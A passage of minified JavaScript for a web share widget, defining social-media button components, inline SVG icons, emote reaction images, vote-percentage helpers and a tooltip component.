           1668 810 1558 842 1577 39 25 93 23 134 -5z`})})});case"link":return e0("svg",{viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg",children:[e0("path",{d:"m138.433594 198.664062-102.796875 102.773438c-47.515625 47.507812-47.515625 124.804688 0 172.3125l2.566406 2.566406c23.019531 23.007813 53.621094 35.683594 86.175781 35.683594 32.554688 0 63.160156-12.675781 86.175782-35.683594l98.910156-98.886718c-7.246094 1.046874-14.613282 1.585937-22.066406 1.585937-20.503907 0-40.382813-4.039063-58.734376-11.734375l-62.300781 62.285156c-11.214843 11.210938-26.125 17.386719-41.984375 17.386719-15.855468 0-30.765625-6.171875-41.980468-17.382813-11.199219-11.195312-17.367188-26.101562-17.367188-41.976562 0-15.871094 6.167969-30.78125 17.363281-41.976562l100.230469-100.203126c11.214844-11.214843 26.125-17.386718 41.984375-17.386718 15.335937 0 29.773437 5.785156 40.851563 16.304687.402343.328125.789062.675781 1.164062 1.050781 5.550781 5.546876 12.925781 8.601563 20.773438 8.601563 7.84375 0 15.222656-3.054687 20.769531-8.601563l22.441406-22.433593c-4.886719-7.835938-10.65625-15.121094-17.257813-21.71875l-2.5625-2.5625c-23.019531-23.015625-53.625-35.6875-86.175781-35.6875-32.554687 0-63.160156 12.671875-86.179687 35.683593zm0 0"}),e0("path",{d:"m476.367188 210.5625c22.980468-22.96875 35.632812-53.566406 35.632812-86.15625 0-32.585938-12.65625-63.183594-35.632812-86.15625l-2.5625-2.5625c-23.019532-23.011719-53.625-35.6875-86.179688-35.6875-32.550781 0-63.15625 12.675781-86.175781 35.6875l-98.910157 98.882812c7.246094-1.046874 14.617188-1.585937 22.070313-1.585937 20.5 0 40.378906 4.042969 58.730469 11.734375l62.300781-62.285156c11.214844-11.210938 26.125-17.386719 41.984375-17.386719s30.769531 6.171875 41.984375 17.386719c11.199219 11.195312 17.363281 26.101562 17.363281 41.972656 0 15.875-6.164062 30.78125-17.363281 41.972656l-100.230469 100.207032c-11.214844 11.214843-26.125 17.386718-41.984375 17.386718-15.332031 0-29.769531-5.785156-40.847656-16.304687-.402344-.324219-.792969-.675781-1.167969-1.050781-5.546875-5.546876-12.925781-8.601563-20.769531-8.601563-7.847656 0-15.222656 3.054687-20.769531 8.601563l-22.441406 22.4375c4.882812 7.832031 10.652343 15.113281 17.253906 21.714843l2.566406 2.566407c23.019531 23.011718 53.621094 35.683593 86.175781 35.683593 32.554688 0 63.160157-12.671875 86.175781-35.683593zm0 0"})]});case"viber":return e0("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 52.511 52.511",enableBackground:"new 0 0 52.511 52.511",xmlSpace:"preserve",children:e0("g",{children:[e0("path",{d:`M31.256,0H21.254C10.778,0,2.255,8.521,2.255,18.995v9.01c0,7.8,4.793,14.81,12,17.665v5.841
			c0,0.396,0.233,0.754,0.595,0.914c0.13,0.058,0.268,0.086,0.405,0.086c0.243,0,0.484-0.089,0.671-0.259L21.725,47h9.531
			c10.476,0,18.999-8.521,18.999-18.995v-9.01C50.255,8.521,41.732,0,31.256,0z M48.255,28.005C48.255,37.376,40.63,45,31.256,45
			h-9.917c-0.248,0-0.487,0.092-0.671,0.259l-4.413,3.997v-4.279c0-0.424-0.267-0.802-0.667-0.942
			C8.81,41.638,4.255,35.196,4.255,28.005v-9.01C4.255,9.624,11.881,2,21.254,2h10.002c9.374,0,16.999,7.624,16.999,16.995V28.005z`}),e0("path",{d:`M39.471,30.493l-6.146-3.992c-0.672-0.437-1.472-0.585-2.255-0.423c-0.784,0.165-1.458,0.628-1.895,1.303l-0.289,0.444
			c-2.66-0.879-5.593-2.002-7.349-7.085l0.727-0.632h0c1.248-1.085,1.379-2.983,0.294-4.233l-4.808-5.531
			c-0.362-0.417-0.994-0.46-1.411-0.099l-3.019,2.624c-2.648,2.302-1.411,5.707-1.004,6.826c0.018,0.05,0.04,0.098,0.066,0.145
			c0.105,0.188,2.612,4.662,6.661,8.786c4.065,4.141,11.404,7.965,11.629,8.076c0.838,0.544,1.781,0.805,2.714,0.805
			c1.638,0,3.244-0.803,4.202-2.275l2.178-3.354C40.066,31.413,39.934,30.794,39.471,30.493z M35.91,34.142
			c-0.901,1.388-2.763,1.782-4.233,0.834c-0.073-0.038-7.364-3.835-11.207-7.75c-3.592-3.659-5.977-7.724-6.302-8.291
			c-0.792-2.221-0.652-3.586,0.464-4.556l2.265-1.968l4.152,4.776c0.369,0.424,0.326,1.044-0.096,1.411l-1.227,1.066
			c-0.299,0.26-0.417,0.671-0.3,1.049c2.092,6.798,6.16,8.133,9.13,9.108l0.433,0.143c0.433,0.146,0.907-0.021,1.155-0.403
			l0.709-1.092c0.146-0.226,0.37-0.379,0.63-0.434c0.261-0.056,0.527-0.004,0.753,0.143l5.308,3.447L35.91,34.142z`}),e0("path",{d:`M28.538,16.247c-0.532-0.153-1.085,0.156-1.236,0.688c-0.151,0.531,0.157,1.084,0.688,1.235
			c1.49,0.424,2.677,1.613,3.097,3.104c0.124,0.44,0.525,0.729,0.962,0.729c0.09,0,0.181-0.012,0.272-0.037
			c0.531-0.15,0.841-0.702,0.691-1.234C32.405,18.578,30.69,16.859,28.538,16.247z`}),e0("path",{d:`M36.148,22.219c0.09,0,0.181-0.012,0.272-0.037c0.532-0.15,0.841-0.703,0.691-1.234c-1.18-4.183-4.509-7.519-8.689-8.709
			c-0.531-0.153-1.084,0.158-1.235,0.689c-0.151,0.531,0.157,1.084,0.688,1.235c3.517,1,6.318,3.809,7.311,7.328
			C35.311,21.931,35.711,22.219,36.148,22.219z`}),e0("path",{d:`M27.991,7.582c-0.532-0.153-1.085,0.156-1.236,0.689c-0.151,0.531,0.157,1.084,0.688,1.235
			c5.959,1.695,10.706,6.453,12.388,12.416c0.124,0.44,0.525,0.729,0.962,0.729c0.09,0,0.181-0.012,0.272-0.037
			c0.531-0.15,0.841-0.703,0.691-1.234C39.887,14.753,34.613,9.467,27.991,7.582z`})]})});case"parler":return e0("svg",{xmlns:"http://www.w3.org/2000/svg",height:"800",width:"1200",viewBox:"-15 -25 130 150",children:e0("g",{fill:"#fff",children:[e0("path",{d:"M58.34 83.31h-25v-8.49c0-4.5 3.64-8.14 8.14-8.14h16.87c13.8 0 25.02-11.19 25.02-24.94 0-13.75-11.23-24.94-25.03-24.94h-.26l-5.3-.16H0C0 7.45 7.45 0 16.63 0h36.41l5.44.17C81.39.24 100 18.86 100 41.74c0 22.92-18.69 41.57-41.66 41.57z"}),e0("path",{d:"M16.65 100C7.46 100 .02 92.55.02 83.37V49.49c0-8.92 7.23-16.16 16.16-16.16h42.19a8.32 8.32 0 010 16.64h-33.5c-4.53 0-8.21 3.67-8.21 8.21V100z"})]})});case"gab":return e0("svg",{xmlns:"http://www.w3.org/2000/svg",width:"50px",height:"30px",viewBox:"0 0 50 30",children:e0("g",{children:[e0("path",{d:`M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
                c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
                c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
                c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z`}),e0("path",{d:`M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
                c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
                C45.4,12.1,46.2,15.8,43.7,17.5z`}),e0("path",{d:`M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
                c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
                c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
                c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z`})]})})}},tU={"social-button":"_social-button_qvn4y_1","social-button--email":"_social-button--email_qvn4y_14","social-button--flipboard":"_social-button--flipboard_qvn4y_17","social-button--google":"_social-button--google_qvn4y_20","social-button--disqus":"_social-button--disqus_qvn4y_23","social-button--gab":"_social-button--gab_qvn4y_26","social-button--link":"_social-button--link_qvn4y_29","social-button--linkedin":"_social-button--linkedin_qvn4y_32","social-button--messenger":"_social-button--messenger_qvn4y_35","social-button--newsbreak":"_social-button--newsbreak_qvn4y_38","social-button--parler":"_social-button--parler_qvn4y_41","social-button--pinterest":"_social-button--pinterest_qvn4y_44","social-button--reddit":"_social-button--reddit_qvn4y_47","social-button--telegram":"_social-button--telegram_qvn4y_50","social-button--tumblr":"_social-button--tumblr_qvn4y_53","social-button--twitter":"_social-button--twitter_qvn4y_56","social-button--viber":"_social-button--viber_qvn4y_59","social-button--whatsapp":"_social-button--whatsapp_qvn4y_62"},tP={iconSize:"18px",size:"32px"},tY=e=>{let{type:t,className:n,size:o,iconSize:i,style:r={},...a}=e;eq.useEffect(()=>{let e=document.createElement("style");return e.id=`social-button--${t}-sheet`,e.innerHTML=`
      .social-button--${t} svg {
        max-width: ${i||tP.iconSize};
        max-height: ${i||tP.iconSize};
      }
    `,document.head.appendChild(e),()=>{var e;null==(e=document.head.querySelector(`#social-button--${t}-sheet`))||e.remove()}},[i,t]);let s={...r,...o?{width:o,height:o}:{}};return e0("button",{className:`${tU["social-button"]} ${tU[`social-button--${t}`]} social-button social-button--${t} ${n||""}`,style:s,...a,children:tE(t)})};tY.defaultProps=tP;var tQ="BhHUUPrKtKsR",tZ="touZLp28_22k",tG="JxumAbvsrapS",tR="OGfDi2ego7KQ";const tB=()=>90===window.orientation||-90===window.orientation||screen.height<screen.width,tH=e=>e.reduce((e,t)=>e+t.votes,0),tW=(e,t)=>Math.round(e/t*100)||0,tV=e=>{let t=Object.values(e).map((e,t)=>({key:t+1,votes:e})),n=tH(t);return t.map(e=>({...e,img:tM.images[e.key],name:tM.names[e.key],percent:tW(e.votes,n)}))},tF=e=>{let t=e.reduce((e,t)=>e.votes>t.votes?e:t);return t.votes>0?t.key:void 0};class tJ{static newGuid(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}}const tK=()=>e0("svg",{id:"svg",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:"25px",height:"25px",viewBox:"0, 0, 400,400",children:e0("g",{id:"svgg",children:[e0("path",{id:"path0",d:"M210.404 39.548 C 206.836 40.573,206.928 45.205,210.601 49.396 C 212.757 51.855,212.568 52.043,209.216 50.769 C 199.121 46.933,194.603 53.758,203.863 58.856 C 207.561 60.892,207.771 61.423,205.002 61.748 C 201.065 62.211,198.072 64.094,196.913 66.837 C 196.088 68.790,196.641 68.911,202.034 67.955 C 207.285 67.024,224.695 66.600,228.103 67.320 C 231.548 68.048,230.995 59.413,227.071 51.200 C 223.870 44.500,214.929 38.249,210.404 39.548 M205.800 73.436 C 200.170 74.198,198.459 74.598,192.200 76.617 C 172.622 82.933,156.755 99.601,148.806 122.200 C 143.539 137.174,141.322 150.812,140.440 173.670 L 140.081 182.965 142.346 185.438 C 152.666 196.700,155.425 220.702,148.090 235.400 C 140.602 250.405,125.200 259.181,106.329 259.195 C 89.807 259.207,87.818 260.697,91.826 270.060 C 97.893 284.235,116.361 299.500,137.421 307.748 C 145.153 310.776,151.434 312.683,159.400 314.422 C 186.661 320.370,222.550 318.778,240.600 310.818 C 241.480 310.430,243.370 309.601,244.800 308.976 C 246.230 308.351,248.071 307.425,248.892 306.920 C 249.713 306.414,250.486 306.000,250.611 306.000 C 251.849 306.000,261.544 298.395,265.204 294.553 C 274.962 284.310,283.142 268.242,285.747 254.200 C 285.870 253.540,286.257 251.740,286.607 250.200 C 286.957 248.660,287.401 246.230,287.593 244.800 C 287.784 243.370,288.264 239.950,288.659 237.200 C 289.563 230.900,289.725 198.079,288.896 189.200 C 287.628 175.620,285.751 159.346,284.951 155.000 C 284.628 153.240,284.095 150.270,283.768 148.400 C 283.441 146.530,282.920 144.010,282.610 142.800 C 282.301 141.590,281.573 138.710,280.994 136.400 C 269.698 91.391,242.348 68.488,205.800 73.436 M205.124 137.610 C 207.439 139.022,208.198 142.014,206.816 144.281 C 204.750 147.669,200.005 147.491,198.177 143.956 C 195.993 139.732,201.042 135.121,205.124 137.610 M258.700 138.569 C 260.987 141.065,260.285 144.605,257.185 146.208 C 251.700 149.044,247.377 140.476,252.800 137.517 C 254.880 136.382,257.050 136.769,258.700 138.569 M237.529 156.651 C 245.807 160.050,246.593 161.133,242.700 163.779 C 228.983 173.101,230.138 172.839,223.000 168.249 C 211.081 160.586,211.064 160.850,223.800 155.716 C 229.916 153.251,229.115 153.196,237.529 156.651 M132.551 188.364 C 131.430 189.048,126.839 194.230,125.077 196.800 C 117.258 208.206,105.200 229.450,105.200 231.820 C 105.200 231.907,104.770 232.928,104.245 234.089 C 101.788 239.519,99.600 246.750,99.600 249.439 C 99.600 252.015,100.935 252.504,108.000 252.520 C 125.437 252.560,140.154 241.928,144.435 226.200 C 147.991 213.138,142.924 191.797,135.422 188.237 C 133.787 187.461,134.052 187.449,132.551 188.364 M295.839 190.736 C 295.725 190.921,295.825 194.926,296.061 199.636 C 296.812 214.634,296.086 233.906,294.375 244.400 C 293.961 246.936,293.778 247.932,292.773 253.110 C 292.147 256.339,292.201 256.365,295.767 254.603 C 309.885 247.628,313.635 232.019,306.531 209.800 C 303.662 200.829,296.973 188.902,295.839 190.736 ",stroke:"none",fill:tM.theme.darkMode?"#fff":"#000",fillRule:"evenodd"}),e0("path",{id:"path1",d:"M208.834 33.066 C 205.496 33.782,201.200 38.836,201.200 42.047 C 201.200 42.598,200.640 43.068,199.300 43.643 C 193.518 46.121,191.137 51.266,193.143 56.945 L 193.971 59.291 193.017 60.545 C 191.448 62.608,190.100 65.671,189.815 67.819 C 189.470 70.417,189.378 70.534,187.000 71.409 C 168.395 78.251,152.192 95.416,143.854 117.118 C 141.373 123.577,141.052 124.576,139.038 132.100 C 136.357 142.114,133.662 165.689,133.604 179.636 C 133.601 180.486,133.317 180.765,132.025 181.192 C 123.348 184.055,103.947 214.840,95.341 239.400 C 94.015 243.183,93.536 245.546,93.245 249.732 L 93.000 253.265 90.857 254.018 C 69.711 261.447,96.470 298.423,133.800 313.358 C 135.340 313.974,136.960 314.632,137.400 314.820 C 139.801 315.848,148.739 318.578,153.137 319.626 C 160.615 321.408,161.230 321.540,163.246 321.797 C 165.666 322.106,166.195 322.569,167.133 325.200 C 167.565 326.410,168.669 329.470,169.587 332.000 C 170.505 334.530,171.522 337.410,171.848 338.400 C 172.174 339.390,172.589 340.560,172.770 341.000 C 174.863 346.073,174.936 346.000,167.796 346.000 C 162.268 346.000,161.600 346.274,161.600 348.540 C 161.600 351.626,163.216 352.467,169.814 352.813 C 179.268 353.309,183.644 355.704,188.941 363.283 C 191.863 367.464,193.585 368.170,195.969 366.164 C 198.269 364.230,196.821 360.383,191.966 355.528 C 189.406 352.968,189.145 353.085,197.494 353.039 C 202.710 353.010,204.866 352.854,205.600 352.450 C 208.442 350.887,209.122 349.026,207.571 347.054 L 206.742 346.000 196.997 346.000 C 183.434 346.000,183.735 346.168,180.193 336.600 C 179.379 334.400,178.111 330.980,177.376 329.000 C 175.343 323.522,175.284 323.763,178.600 324.000 C 184.961 324.454,210.612 324.199,215.000 323.637 C 222.624 322.661,221.506 321.700,225.188 332.400 C 226.766 336.986,226.818 336.942,219.487 337.200 L 213.800 337.400 213.800 338.956 C 213.800 341.897,215.443 342.700,222.845 343.380 C 226.258 343.693,229.579 344.163,230.225 344.425 C 235.161 346.425,237.472 348.299,240.400 352.677 C 244.050 358.134,244.980 358.755,247.533 357.435 C 250.890 355.698,250.076 352.647,244.688 346.774 C 241.752 343.575,242.010 343.109,246.400 343.679 C 255.513 344.860,261.200 343.114,261.200 339.135 C 261.200 337.077,261.654 337.151,249.242 337.187 C 235.242 337.229,236.152 337.602,233.791 330.855 C 233.279 329.395,232.307 326.764,231.631 325.009 C 230.160 321.196,230.141 320.951,231.300 320.693 C 233.065 320.299,239.405 318.341,240.592 317.823 C 241.256 317.533,242.790 316.896,244.000 316.408 C 261.277 309.439,275.342 296.311,283.736 279.319 C 285.984 274.769,289.600 265.663,289.600 264.554 C 289.600 263.769,291.047 262.800,292.218 262.800 C 300.649 262.800,312.549 251.164,315.443 240.091 C 320.110 222.238,308.026 185.956,296.359 182.792 L 294.918 182.401 294.442 178.101 C 294.180 175.735,293.777 172.090,293.547 170.000 C 292.940 164.485,291.284 152.560,290.770 150.000 C 290.527 148.790,290.151 146.900,289.935 145.800 C 282.215 106.533,264.205 79.732,239.400 70.599 C 236.378 69.486,236.452 69.632,236.694 65.236 C 237.658 47.733,222.431 30.149,208.834 33.066 M216.800 40.705 C 223.528 43.814,229.114 52.597,230.088 61.600 C 230.637 66.674,230.255 67.775,228.103 67.320 C 224.695 66.600,207.285 67.024,202.034 67.955 C 196.641 68.911,196.088 68.790,196.913 66.837 C 198.072 64.094,201.065 62.211,205.002 61.748 C 207.771 61.423,207.561 60.892,203.863 58.856 C 194.603 53.758,199.121 46.933,209.216 50.769 C 212.568 52.043,212.757 51.855,210.601 49.396 C 204.564 42.509,208.564 36.901,216.800 40.705 M224.000 73.411 C 251.865 77.368,271.673 99.260,280.994 136.400 C 281.573 138.710,282.301 141.590,282.610 142.800 C 282.920 144.010,283.441 146.530,283.768 148.400 C 284.095 150.270,284.628 153.240,284.951 155.000 C 285.751 159.346,287.628 175.620,288.896 189.200 C 289.725 198.079,289.563 230.900,288.659 237.200 C 288.264 239.950,287.784 243.370,287.593 244.800 C 287.401 246.230,286.957 248.660,286.607 250.200 C 286.257 251.740,285.870 253.540,285.747 254.200 C 283.142 268.242,274.962 284.310,265.204 294.553 C 261.544 298.395,251.849 306.000,250.611 306.000 C 250.486 306.000,249.713 306.414,248.892 306.920 C 248.071 307.425,246.230 308.351,244.800 308.976 C 243.370 309.601,241.480 310.430,240.600 310.818 C 230.204 315.403,214.486 317.976,196.782 317.991 C 162.092 318.022,134.004 309.987,112.400 293.853 C 96.590 282.046,85.484 263.828,92.066 260.499 C 93.673 259.686,98.988 259.200,106.329 259.195 C 137.145 259.172,156.964 235.754,151.458 205.871 C 149.930 197.577,146.575 190.052,142.346 185.438 L 140.081 182.965 140.440 173.670 C 141.201 153.949,142.991 141.041,146.661 128.800 C 155.373 99.742,171.239 82.723,196.600 75.230 C 204.067 73.024,215.793 72.246,224.000 73.411 M200.581 137.362 C 198.181 138.408,196.993 141.666,198.177 143.956 C 199.471 146.458,202.406 147.438,204.838 146.181 C 210.442 143.282,206.368 134.842,200.581 137.362 M252.800 137.517 C 247.377 140.476,251.700 149.044,257.185 146.208 C 259.031 145.253,260.000 143.715,260.000 141.740 C 260.000 138.079,256.034 135.753,252.800 137.517 M223.800 155.716 C 211.064 160.850,211.081 160.586,223.000 168.249 C 230.138 172.839,228.983 173.101,242.700 163.779 C 246.593 161.133,245.807 160.050,237.529 156.651 C 229.115 153.196,229.916 153.251,223.800 155.716 M135.422 188.237 C 142.924 191.797,147.991 213.138,144.435 226.200 C 140.154 241.928,125.437 252.560,108.000 252.520 C 100.935 252.504,99.600 252.015,99.600 249.439 C 99.600 246.750,101.788 239.519,104.245 234.089 C 104.770 232.928,105.200 231.907,105.200 231.820 C 105.200 229.450,117.258 208.206,125.077 196.800 C 126.839 194.230,131.430 189.048,132.551 188.364 C 134.052 187.449,133.787 187.461,135.422 188.237 M297.830 192.116 C 301.267 196.821,304.449 203.290,306.531 209.800 C 313.635 232.019,309.885 247.628,295.767 254.603 C 292.201 256.365,292.147 256.339,292.773 253.110 C 293.778 247.932,293.961 246.936,294.375 244.400 C 296.086 233.906,296.812 214.634,296.061 199.636 C 295.545 189.342,295.608 189.073,297.830 192.116 ",stroke:"none",fill:tM.theme.darkMode?"#000":"#fff",fillRule:"evenodd"})]})}),tX={googlenews:e0(()=>{let[e,t]=eq.useState(tM.theme.darkMode?"#fff":"#000"),[n,o]=eq.useState(tM.theme.darkMode?"#293742":"#fff");return eq.useEffect(()=>{window.addEventListener("message",e=>{e5()(["data","shouldUseDarkMode"],e)?(t(e.data.shouldUseDarkMode?"#fff":"#000"),o(e.data.shouldUseDarkMode?"#293742":"#fff")):e5()(["data","changeTheme"],e)&&(t("dark"===e.data.changeTheme?"#fff":"#000"),o("dark"===e.data.changeTheme?"#293742":"#fff"))})},[]),e0("svg",{role:"img",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",style:{background:n,borderRadius:"5px"},children:e0("path",{style:{fill:e},d:"M21.2666 21.2a.6141.6141 0 0 1-.6128.6128H3.3446a.614.614 0 0 1-.6128-.6128V8.1153a.6141.6141 0 0 1 .6128-.6128h17.3091a.6141.6141 0 0 1 .6128.6128V21.2zm-3.0315-3.4196v-1.1957a.0803.0803 0 0 0-.0803-.0803h-5.3725v1.3619h5.3725a.0817.0817 0 0 0 .0804-.083l-.0001-.0029zm.8171-2.5875v-1.2012a.0803.0803 0 0 0-.079-.0817h-6.191v1.3619h6.1896a.079.079 0 0 0 .0804-.0776v-.0041.0027zm-.8171-2.5875v-1.2066a.0803.0803 0 0 0-.0803-.0803h-5.3725v1.3619h5.3725a.0816.0816 0 0 0 .0803-.079v.004zM8.1492 14.0448v1.2257h1.7704c-.1457.749-.8049 1.2924-1.7704 1.2924-1.0906-.0405-1.9418-.9574-1.9013-2.048.0384-1.0338.8676-1.8629 1.9013-1.9013a1.77 1.77 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525c-1.8051 0-3.2684 1.4633-3.2684 3.2684 0 1.8051 1.4633 3.2684 3.2684 3.2684 1.8889 0 3.1323-1.3278 3.1323-3.1976a3.941 3.941 0 0 0-.0518-.6183l-3.0805.0054zM2.2701 7.6537a.6156.6156 0 0 1 .6128-.6128h12.1545l-1.2692-3.4904a.5952.5952 0 0 0-.7436-.3827L.3676 7.7749a.5938.5938 0 0 0-.3228.7749l2.2253 6.112V7.6537za.6156.6156 0 0 1 .6128-.6128h12.1545l-1.2692-3.4904a.5952.5952 0 0 0-.7436-.3827L.3676 7.7749a.5938.5938 0 0 0-.3228.7749l2.2253 6.112V7.6537zm21.3116-.3105l-8.803-2.3683.7517 2.0659h5.5836a.6141.6141 0 0 1 .6128.6128v8.7948l2.2471-8.3659a.5923.5923 0 0 0-.3922-.7393zm-4.4955-1.6738V2.7946a.6101.6101 0 0 0-.6115-.6074H5.5236a.6101.6101 0 0 0-.6156.6046v2.8368l8.3904-3.0519a.5937.5937 0 0 1 .7422.3895l.5447 1.498 4.5009 1.2052z"})})},{}),instagram:e0(()=>{let[e,t]=eq.useState(tM.theme.darkMode?"#fff":"#000");return eq.useEffect(()=>{window.addEventListener("message",e=>{e5()(["data","shouldUseDarkMode"],e)?t(e.data.shouldUseDarkMode?"#fff":"#000"):e5()(["data","changeTheme"],e)&&t("dark"===e.data.changeTheme?"#fff":"#000")})},[]),e0("svg",{width:"800px",height:"800px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[e0("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z",fill:e}),e0("path",{d:"M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z",fill:e}),e0("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z",fill:e})]})},{})},t$={googlenews:"Google News",instagram:"Instagram"},tq=e=>{var t;let{name:n,count:o,onClick:i,className:r="",isVertical:a=!1,...s}=e;if(t$[n])return e0("button",{className:`ma4dmsb7rWq2 ${r}`,onClick:()=>i(n),children:tX[n]});if("koo"===n)return a?e0(tO,{className:r,count:tw(o),showZero:!1,...s,style:{marginRight:3},children:e0("button",{className:tG,onClick:()=>i(n),children:e0(tK,{})})}):e0("button",{className:`${tZ} ${r}`,onClick:()=>i(n),children:[e0("button",{className:tG,onClick:()=>i(n),children:e0(tK,{})}),e0("span",{children:"Koo"})]});if("emote"===n)return null;return a?e0(tO,{className:r,count:tw(o),showZero:!1,...s,style:{marginRight:3},children:e0(tY,{className:`${tQ} ${tR}`,type:n,onClick:()=>i(n)})}):e0("div",{className:`GHI9XRbOPZnF ${r}`,children:[e0("button",{className:tZ,onClick:()=>i(n),children:[e0(tY,{className:tQ,type:n,onClick:()=>i(n)})," ",(t=n)[0].toUpperCase()+t.slice(1)]}),o>0&&e0("span",{className:"iXRU2FfNpdwH vuukle-share-count",children:o})]})},t1={img:{1:"[data-uri]",2:"[data-uri]",3:"[data-uri]",4:"[data-uri]",5:"[data-uri]",6:"[data-uri]"},name:{1:"Happy",2:"Unmoved",3:"Amused",4:"Excited",5:"Angry",6:"Sad"}},t0=e=>{let{emoteKey:t=1,size:n="100%",customConfig:o=t1,...i}=e;return e0("img",{src:o.hasOwnProperty("img")&&o.img[t]||t1.img[t]||t1.img[1],alt:o.hasOwnProperty("name")&&o.name[t]||t1.name[t]||t1.name[1],style:{width:n,height:n},...i})};var t2="vWle3tdrsCdi",t3="pAFP8e4tWuH9";function t4(e){var t,n="";for(t in e)e[t]&&(n&&(n+=" "),n+=t);return n}const t5={tooltip:"_tooltip_c0dda05",bottom:"_bottom_7395c22","default-mode":"_default-mode_4d8b5bf",show:"_show_9557fa7","use-active":"_use-active_adcfa25",right:"_right_21fe9d4",left:"_left_6331c8a","bottom-left":"_bottom-left_ba3bee2"},t6=e=>{let t,{children:n,content:o,className:i="",placement:r,useActiveInsteadOfFocus:a,showTooltip:s}=e;try{t=eq.Children.only(n)}catch(e){console.warn(`Creating tooltip component error: ${e}`)}if(!t)return e0("span",{children:"Wrong Element"});let c=t4({[t5.bottom]:"bottom"===r,[t5["bottom-left"]]:"bottom-left"===r,[t5.right]:"right"===r,[t5.left]:"left"===r,[t5["use-active"]]:a&&"boolean"!=typeof s,[t5["default-mode"]]:!a&&"boolean"!=typeof s,[t5.show]:s}),l=`${t5.tooltip} ${c} ${i}`;return 